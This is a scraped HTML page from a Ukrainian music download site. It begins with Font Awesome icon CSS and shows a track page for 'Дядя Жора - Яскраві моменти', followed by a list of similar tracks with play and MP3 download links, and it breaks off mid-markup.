3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\f93b"}.fa-sword-laser-alt:before{content:"\f93c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\f93d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\f93e"}.fa-temperature-down:before{content:"\f93f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\f940"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\f942"}.fa-transporter-1:before{content:"\f943"}.fa-transporter-2:before{content:"\f944"}.fa-transporter-3:before{content:"\f945"}.fa-transporter-empty:before{content:"\f946"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\f947"}.fa-ufo-beam:before{content:"\f948"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\f94a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\f94b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-visor:before{content:"\f94c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\f94d"}.fa-vacuum-robot:before{content:"\f94e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\f94f"}.fa-window-frame-open:before{content:"\f950"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fap{font-size:24px;padding:2px;text-align:center;width:100%;display:block;font:15px/1 FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:translate(0,0)}.fab{font-family:'Font Awesome 5 Brands'}.far,.fal,.fap{font-family:'Font Awesome 5 Pro';font-weight:300}.fa,.fas{font-family:'Font Awesome 5 Pro';font-weight:900}</style> 
</head>  
<body id="hideme" class="not-loaded">
<div class="wrap">
<header class="header">
<div class="header-in wrap-center fx-row fx-middle">
<div class="logo"><a rel="preload" href="/"><img src="/img/xxlogo.png,Mic.F_a5-ZZJaw.webp.pagespeed.ic.O0_a4e39jD.webp" width="213" height="60" alt="Скачати музику на телефон"></a></div>
<div class="search-wrap fx-1">    
<form id="quicksearch" method="post">
<input type="hidden" name="do" value="search"/>
<input type="hidden" name="subaction" value="search"/>
<div class="search-box">
<input id="story" name="story" placeholder="Пошук..." type="text"/>
<button aria-label="Пошук" type="submit" class="search-btn"><span class="fal fa-search"></span></button>
</div>
</form>        
</div>
<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
</div>
</header>	    
<div class="dovideo">
<a class="share_link" href="/ganre.html"><span class="fap fa-folder"></span>Жанри</a>    
<a class="share_link" href="/popular-artists.html"><span class="fap fa-star"></span>Виконавці</a>
<a class="share_link" href="/top-100.html"><span class="fap fa-trophy"></span>Топ 100</a>
<a class="share_link" href="/hits.html"><span class="fap fa-compact-disc"></span>Тренди</a> 
<!--noindex-->
<a class="share_link" href="https://muzcore.online/favorites/"><span class="fap fa-heart"></span>Плейлист (0)</a> 


<!--/noindex-->    
<a class="share_link" href="/radio.html"><span class="fap fa-radio"></span>Радіо</a>   
</div>   
<div class="clear"></div>        
<!-- END HEADER -->
 
  
    
<div class="wrap-main wrap-center">
<div class="cols fx-row">
<aside class="col-left">
<ul class="side-box side-nav to-mob"> <!-- все что отметите to mob будет в меню телефона -->                       
<li><span class="fal fa-microphone"></span><a href="https://muzcore.online/pop/">Поп (1610)</a></li><li><span class="fal fa-money-bill"></span><a href="https://muzcore.online/rap/">Реп / хіп-хоп (225)</a></li><li><span class="fal fa-music"></span><a href="https://muzcore.online/electronna-tansevalna/">Електронна (68)</a></li><li><span class="fal fa-layer-group"></span><a href="https://muzcore.online/alternativa-indi/">Альтернатива (73)</a></li><li><span class="fal fa-film"></span><a href="https://muzcore.online/filmi-serialu/">Фільми / Серіали (8)</a></li><li><span class="fal fa-heart"></span><a href="https://muzcore.online/muzika-dlja-dushi/">Для душі (10)</a></li><li><span class="fal fa-crown"></span><a href="https://muzcore.online/shanson/">Шансон (11)</a></li><li><span class="fal fa-poll-people"></span><a href="https://muzcore.online/narodna/">Народна (12)</a></li><li><span class="fal fa-star"></span><a href="https://muzcore.online/rnb/">RnB (10)</a></li><li><span class="fal fa-folder"></span><a href="https://muzcore.online/remix/">Ремікси (54)</a></li><li><span class="fal fa-guitar-electric"></span><a href="https://muzcore.online/rock/">Рок (134)</a></li><li><span class="fal fa-fire"></span><a href="https://muzcore.online/muzika-pro-vynu/">Про війну (4)</a></li>
</ul>
<div class="side-box side-text"></div>
<ul class="side-box side-links fx-row fx-start">
</ul>                                        
</aside>
<!-- END COL-LEFT -->
<!-- END COL-MAIN -->
<main class="col-main fx-1" id="wajax">	
<div class="pulse-button">
<a href="https://t.me/+pPsj5YyLlSlmZjAy" rel="nofollow" target="_blank" title="Наш Телеграм канал"><i class="fa fa-paper-plane"></i></a>
<span class="pulse-button__rings"></span>
<span class="pulse-button__rings"></span>
<span class="pulse-button__rings"></span>
</div> 
<div class="ads">
<center><a href="https://muzkraina.com/">Скачати Українську музику</a></center>
</div>   
   

<article class="article ignore-select">
<div class="section-bg-full">
<div class="fheader fx-row">
<h1 class="sect-title-full fx-1"><div></div><span>Дядя Жора</span> - Яскраві моменти</h1>	
</div>   
<div class="fcols1 fx-row1">
<div class="fleft">
<div class="fimg img-fit">    
<img src="[data-uri]" alt="Дядя Жора - Яскраві моменти" fetchpriority="high"/> 

				<div class="frate fx-row fx-center fx-middle" id="frate-805">
					<a href="#" onclick="doRate('plus', '805'); return false;"><span class="fas fa-thumbs-up"></span> <span id="likes-id-805" class="ignore-select">48</span></a>
					<a href="#" onclick="doRate('minus', '805'); return false;"><span class="fas fa-thumbs-down"></span> <span id="dislikes-id-805" class="ignore-select">5</span></a>
				</div>
				    
</div>  
</div>       
<div class="rate-mob"></div>
<div class="fmai fx-1">
<ul class="finfo">
<li><span>Виконавець: </span><a href="https://muzcore.online/xfsearch/artistshort/%D0%94%D1%8F%D0%B4%D1%8F+%D0%96%D0%BE%D1%80%D0%B0/">Дядя Жора</a></li>
<li><span>Жанр:</span> <span><a href="https://muzcore.online/pop/">Поп</a></span></li>
<li><span>Розмір:</span>7896.63 KB</li>
<li><span>Тривалість:</span>03:20</li>
<li><span>Якість:</span>320000 Kbps</li>
<li><span>Слухали:</span> 70 340</li>
</ul>
</div>   
<div class="fctrl js-item" data-track="/uploads/files/2024-03/1710869335_zhora-yaskrav-momenti.mp3" data-title="Яскраві моменти" data-artist="Дядя Жора" data-img="https://muzcore.online/uploads/posts/2024-03/1710869271_preview.jpg" alt="Дядя Жора - Яскраві моменти">
<div class="fplay js-play anim" title="Грати \ зупинити">
<div class="track-play fx-col fx-center anim"><span class="fas fa-play"></span></div>
<div class="fplay-caption nowrap">
<div class="nowrap">Слухати</div> Дядя Жора - Яскраві моменти
</div>
</div>
<a href="uploads/files/2024-03/1710869335_zhora-yaskrav-momenti.mp3" class="fplay fdl anim" target="_blank" download>
<div class="track-play fx-col fx-center anim"><span class="fas fa-arrow-down"></span></div>
<div class="fplay-caption nowrap">
<div class="nowrap">Скачати</div> Дядя Жора - Яскраві моменти</div>
</a>
</div>        
</div>   
<div id="more">Показати опис</div>  
<div class="fcaption" id="ivideoinfo">   
Звертаємо Вашу увагу на те, що наш ресурс адаптований для сучасних девайсів. А це означає, що ви можете послухати або скачати пісню Дядя Жора - Яскраві моменти онлайн на будь-який пристрій – планшет та смартфон під керуванням Android або iPhone та iPad, які використовують iOS.    
<div id="less">Згорнути</div> </div>      
<br>       
<div class="sect sect-b fmain">
<div class="sect-header sect-title">Схожі треки</div>
<div class="sect-content">
			
 <div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768930445_xsergo-divchina-z-kartinki.mp3" data-title="Дівчина з картинки" data-artist="Xsergo" data-img="https://muzcore.online/uploads/posts/2026-01/1768930468_preview.jpg" alt="Xsergo - Дівчина з картинки">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768930468_preview.jpg.pagespeed.ic.9uZWWOju0g.webp" alt="Xsergo - Дівчина з картинки">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2157-xsergo-divchina-z-kartinki.html">
<div class="track-title nowrap">Дівчина з картинки</div>  
<div class="track-subtitle nowrap">Xsergo</div>    
</a>
<div class="track-time">  02:00</div>
<a href="/uploads/files/2026-01/1768930445_xsergo-divchina-z-kartinki.mp3" download class="track-dl anim" aria-label="Скачати пісню Xsergo - Дівчина з картинки"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2157">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768930219_emotix-vdoma.mp3" data-title="ВДОМА" data-artist="EmoTix" data-img="https://muzcore.online/uploads/posts/2026-01/1768930253_preview.jpg" alt="EmoTix - ВДОМА">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="EmoTix - ВДОМА">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2156-emotix-vdoma.html">
<div class="track-title nowrap">ВДОМА</div>  
<div class="track-subtitle nowrap">EmoTix</div>    
</a>
<div class="track-time">  03:08</div>
<a href="/uploads/files/2026-01/1768930219_emotix-vdoma.mp3" download class="track-dl anim" aria-label="Скачати пісню EmoTix - ВДОМА"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2156">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768930052_y_k_-music-oj-teche-rika-v-mojij-dushi.mp3" data-title="Ой, тече ріка в моїй душі" data-artist="Y.K. Music" data-img="https://muzcore.online/uploads/posts/2026-01/1768930103_preview.jpg" alt="Y.K. Music - Ой, тече ріка в моїй душі">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768930103_preview.jpg.pagespeed.ic.IcHWjfzLO9.webp" alt="Y.K. Music - Ой, тече ріка в моїй душі">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2155-yk-music-oj-teche-rika-v-mojij-dushi.html">
<div class="track-title nowrap">Ой, тече ріка в моїй душі</div>  
<div class="track-subtitle nowrap">Y.K. Music</div>    
</a>
<div class="track-time">  04:56</div>
<a href="/uploads/files/2026-01/1768930052_y_k_-music-oj-teche-rika-v-mojij-dushi.mp3" download class="track-dl anim" aria-label="Скачати пісню Y.K. Music - Ой, тече ріка в моїй душі"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2155">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768929893_-nastja-borsch-onlifans.mp3" data-title="Онліфанс" data-artist="Шугар & Настя Борщ" data-img="https://muzcore.online/uploads/posts/2026-01/1768929907_preview.jpg" alt="Шугар &amp; Настя Борщ - Онліфанс">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768929907_preview.jpg.pagespeed.ic.JwyvyTb5rW.webp" alt="Шугар &amp; Настя Борщ - Онліфанс">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2154-shugar-amp-nastja-borsch-onlifans.html">
<div class="track-title nowrap">Онліфанс</div>  
<div class="track-subtitle nowrap">Шугар & Настя Борщ</div>    
</a>
<div class="track-time">  03:06</div>
<a href="/uploads/files/2026-01/1768929893_-nastja-borsch-onlifans.mp3" download class="track-dl anim" aria-label="Скачати пісню Шугар &amp; Настя Борщ - Онліфанс"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2154">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768929652_lomiy-jakscho-ti-more.mp3" data-title="Якщо Ти Море" data-artist="Lomiy" data-img="https://muzcore.online/uploads/posts/2026-01/1768929693_preview.jpg" alt="Lomiy - Якщо Ти Море">
<div class="track-img img-fit">      
<img src="/uploads/posts/2026-01/x1768929693_preview.jpg.pagespeed.ic.BQdakdetbu.webp" alt="Lomiy - Якщо Ти Море">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2153-lomiy-jakscho-ti-more.html">
<div class="track-title nowrap">Якщо Ти Море</div>  
<div class="track-subtitle nowrap">Lomiy</div>    
</a>
<div class="track-time">  03:16</div>
<a href="/uploads/files/2026-01/1768929652_lomiy-jakscho-ti-more.mp3" download class="track-dl anim" aria-label="Скачати пісню Lomiy - Якщо Ти Море"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2153">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768929586_dorofeeva-imja-505-ukrainian-version.mp3" data-title="Імʼя 505 (Ukrainian Version)" data-artist="Dorofeeva" data-img="/templates/zvuk/dleimages/no_image.jpg" alt="Dorofeeva - Імʼя 505 (Ukrainian Version)">
<div class="track-img img-fit">      
<img src="[data-uri]" alt="Dorofeeva - Імʼя 505 (Ukrainian Version)">
<div class="track-play fx-col fx-center anim js-play"><span class="fas fa-play-circle"></span></div>
<div class="rate"><img src=[data-uri]></div> 
</div>
<a class="track-desc fx-1" href="https://muzcore.online/2152-dorofeeva-imja-505-ukrainian-version.html">
<div class="track-title nowrap">Імʼя 505 (Ukrainian Version)</div>  
<div class="track-subtitle nowrap">Dorofeeva</div>    
</a>
<div class="track-time">  03:25</div>
<a href="/uploads/files/2026-01/1768929586_dorofeeva-imja-505-ukrainian-version.mp3" download class="track-dl anim" aria-label="Скачати пісню Dorofeeva - Імʼя 505 (Ukrainian Version)"><span class="fal fa-arrow-circle-down"></span>  </a>  
<a href="#" class="favmod" data-id="2152">
<span class="favmod-add" title="Додати в закладки"></span>
<span class="favmod-unset" title="Видалити із закладок"></span>
</a>    
</div>
<div class="track-item fx-row fx-middle js-item" data-track="/uploads/files/2026-01/1768929480_domiy-z-vechora-do-rannja.mp3" data-title="З вечора до рання" data-artist="Domiy" data-img="https://muzcore.online/uploads/posts/2026-01/1768929463_preview.jpg" alt="Domiy - З вечора до рання">
<div class="track-img img-fit">      
